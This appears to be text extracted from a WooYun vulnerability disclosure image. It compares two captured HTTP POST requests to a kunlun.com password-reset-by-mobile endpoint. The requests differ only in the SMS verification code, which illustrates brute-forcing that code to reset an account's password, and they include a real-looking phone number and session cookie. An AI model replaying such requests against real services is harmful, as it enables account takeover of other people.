 Word compare of #3 and #5 (1 difference)
Length: 755
Text
Hex
POST /?act=cs.findpwdByMobile&isIframe=1&isrefresh=1 HTTP/1.1
Host: www.kunlun.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.kunlun.com/?act=cs.findpwdByMobile&isIframe=1
Cookie: Hm_lvt_3681c027792793ea70d3eab27e8880a0=1460642384,1460697650; PHPSESSID=1auedad1nvn14f96iin2n4uf96;
Hm_lpvt_3681c027792793ea70d3eab27e8880a0=1460697790
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
user_name=15680 &mobile=15680938815&usercode=&mobile_code=6417&password=123456&password_retype=123456
Length: 755
Text
Hex
POST /?act=cs.findpwdByMobile&isIframe=1&isrefresh=1 HTTP/1.1
Host: www.kunlun.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.kunlun.com/?act=cs.findpwdByMobile&isIframe=1
Cookie: Hm_lvt_3681c027792793ea70d3eab27e8880a0=1460642384,1460697650; PHPSESSID=1auedad1nvn14f96iin2n4uf96;
Hm_lpvt_3681c027792793ea70d3eab27e8880a0=1460697790
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
user_name=15680 &mobile=15680938815&usercode=&mobile_code=8457&password=123456&password_retype=123456
Key: Modified Deleted Added
Sync views
www.wooyun.org